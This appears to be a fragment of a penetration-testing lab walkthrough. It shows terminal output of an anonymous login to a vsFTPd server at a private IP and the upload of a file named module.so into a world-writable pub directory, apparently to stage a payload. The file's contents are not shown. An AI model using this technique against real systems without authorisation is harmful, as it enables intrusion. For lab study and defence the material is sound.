 └─$ ftp 192.168.55.93
Connected to 192.168.55.93.
220 (vsFTPd 3.0.2)
Name (192.168.55.93:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd pub
250 Directory successfully changed.
ftp> put module.so
local: module.so remote: module.so
229 Entering Extended Passive Mode (|||10097|).
150 Ok to send data.
100% |********************************| 47840      154.13 MiB/s    00:00 ETA
226 Transfer complete.
47840 bytes sent in 00:00 (47.47 MiB/s)
ftp> ls -la
229 Entering Extended Passive Mode (|||10094|).
150 Here comes the directory listing.
drwxrwxrwx    2 0        0              23 May 07 18:11 .
drwxr-xr-x    3 0        0              17 Sep 04  2020 ..
-rw-rw-rw-    1 14       50          47840 May 07 18:11 module.so
226 Directory send OK.